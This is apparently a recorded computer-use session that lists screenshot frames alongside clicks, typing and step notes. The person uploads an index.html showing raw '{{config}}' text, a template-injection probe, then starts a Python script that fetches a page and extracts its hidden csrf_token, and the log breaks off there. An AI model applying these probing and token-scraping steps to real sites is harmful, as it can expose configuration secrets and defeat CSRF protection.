
scroll(up, 3)

scroll(down, 3)

mouse_move(315, 283)

mouse_move(292, 517)

scroll(up, 3)

mouse_move(203, 335)

click(260, 21)

- Re-upload index.html and open it, selecting the raw unrendered {{config}} text it shows
click(102, 204)

click(687, 391)

mouse_move(598, 241)

click(599, 236)

triple_click(38, 63)

- Fetch the page through s = requests.Session() and add s.close() at the end
text(s = requests)

text(.Session())

key(enter)

text(s.close()

- Import re and select the hidden csrf_token input shown in the build output
text(i)

text(mport re)

drag(680, 195, 846, 251)

- Store re.findall(...) of the csrf_token input over r.text in matches and run the script
text(re.findall())
